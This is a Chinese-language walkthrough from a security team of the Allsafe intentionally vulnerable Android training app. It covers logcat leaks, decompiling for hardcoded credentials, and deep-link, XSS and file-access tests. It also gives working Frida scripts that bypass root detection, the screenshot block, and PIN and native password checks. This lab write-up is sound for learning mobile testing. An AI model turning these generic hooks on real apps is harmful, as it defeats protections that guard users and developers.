 夜雨聆风
夜雨聆风


Android应用程序渗透测试
声明
本文属于OneTS安全团队成员Gal0nYu的原创文章,转载请声明出处!本文章仅用于学习交流使用,因利用此文信息而造成的任何直接或间接的后果及损失,均由使用者本人负责,OneTS安全团队及文章作者不为此承担任何责任。
温馨提示:本篇文章全是干货,包含了安卓APP靶场测试、补充测试项、隐私合规检测及工具推荐,内容较多请耐心看,实在看不完先收藏码住多看几次!!
一、靶场下载安装
https://github.com/t0thkr1s/allsafe
Allsafe 是一个包含各种漏洞的应用程序。与其他的 Android 应用程序靶场不同,这个应用程序不太像 CTF,更加贴合真实应用程序。
1、下载apk

用以下命令即可安装apk到测试机上
adb install allsafe.apk


2、成功安装
二、靶场测试项
1、不安全日志记录(Insecure Logging)
简单的信息泄露漏洞。使用 logcat 命令行工具发现敏感信息。
adb shell ‘pidof infosecadventures.allsafe’

adb shell ‘logcat –pid pid | grep secret’


2、硬编码凭证(Hardcoded Credentials)
代码中保留了一些凭据。对应用程序进行逆向工程并查找敏感信息。
用jadx来反编译allsafe.apk,可以在HardcodedCredentials里找到硬编码账号密码

3、Root检测(Root Detection)
通过Frida来绕过Root检测
用jadx反编译,查看Root检测的位置
发现通过RootBeer(RootDetection.this.getContext()).isRooted()来查看是否Root
用Frida来hook返回值


启动frida服务端

先查看靶场现在显示的是设备是被Root


编写hook脚本
Java.perform(function () {var RootBeer = Java.use("com.scottyab.rootbeer.RootBeer");RootBeer.isRooted.implementation = function () {console.log("Bypassed RootBeer.isRooted()");return false;};});
执行以下命令来hook
frida -U -f infosecadventures.allsafe -l hook.js

再来查看靶场显示,成功绕过
4、安全标志绕过(Secure Flag Bypass)

通过Frida来绕过不允许截屏
尝试截屏发现提示该应用不允许屏幕截图

用jadx反编译apk,发现getWindow().setFlags(8192, 8192),通过设置flag来禁用截屏

编写脚本来hook,脚本代码如下
Java.perform(function () {var Window = Java.use("android.view.Window");Window.setFlags.implementation = function (flags, mask) {console.log("Original flags: " + flags + ", mask: " + mask);var newFlags = flags&(~8192);var newMask = mask&(~8192);console.log("Modified flags: " + newFlags + ", mask: " + newMask);return this.setFlags(newFlags, newMask);};});

启动frida服务端
用以下命令来hook
frida -U -f infosecadventures.allsafe -l hook.js

成功截屏
5、Pin绕过(PIN Bypass)
有一个简单的PIN 码验证。在代码中找到该方法,并使用 Frida 覆盖返回值。


用jadx反编译可以找到byte[] decode = Base64.decode(“NDg2Mw==”, 0)
Base64解码为4863
但是题目需要我们用Frida来hook函数checkPin的返回值来绕过验证

编写脚本
Java.perform(function() {// Get the PinBypass classvar PinBypass = Java.use("infosecadventures.allsafe.challenges.PinBypass");// Hook the checkPin methodPinBypass.checkPin.implementation = function(pin) {console.log("[*] Original checkPin called with PIN: " + pin);// Force the methodtoalwaysreturntruevar result = true;console.log("[+] Overriding return value to: " + result);return result;};console.log("[+] PinBypass.checkPin() hooked successfully!");});

启动frida服务端
用以下命令来hook
frida -U -f infosecadventures.allsafe -l hook.js

成功hook


6、Deep Link 漏洞利用(Deep Link Exploitation)
与不安全的广播接收器类似,需要提供正确的查询参数才能通过靶场

用jadx来反编译,获取了启动deeplink的intent的url中的key参数,key需要等于ebfb7ff0-b2f6-41c8-bef3-4fba17be410c
查看manifest文件,看到DeepLinkTask定义了两个intent filter,可以通过scheme uri “allsafe://infosecadventures/congrats”或者https启动

使用scheme uri启动activity
adb shell am start -a android.intent.action.VIEW-d “allsafe://infosecadventures/congrats?key=ebfb7ff0-b2f6-41c8-bef3-4fba17be410c”

成功调用


7、弱密码学(Weak Cryptography)
hook加密过程中的方法

代码如下
Java.perform(function () {var Window = Java.use("infosecadventures.allsafe.challenges.WeakCryptography");Window.md5Hash.implementation = function (arg0) {console.log("input string: " + arg0);return "md5md5";};});

8、易受攻击的 WebView(Vulnerable WebView)
存在xss注入
<script>alert(“12345”)<\script>

可以直接访问文件
file:///etc/hosts


9、原生库(Native Library)
java层发现是调用了native的函数



用ida反编译libnative_library.so
可以发现密码

用Firda来hook让函数checkpass返回值总是为1
编写脚本
Java.perform(function() {// Hook Java层调用var NativeLibrary = Java.use("infosecadventures.allsafe.challenges.NativeLibrary");NativeLibrary.checkPassword.implementation = function(pwd) {console.log("Password attempt: " + pwd);return true; // 总是返回true};// Hook native层var checkPass = Module.findExportByName("libnative_library.so", "checkPass");Interceptor.attach(checkPass, {onEnter: function(args) {console.log("Native checkPass called");},onLeave: function(retval) {retval.replace(1); // 覆盖返回值为1}});});
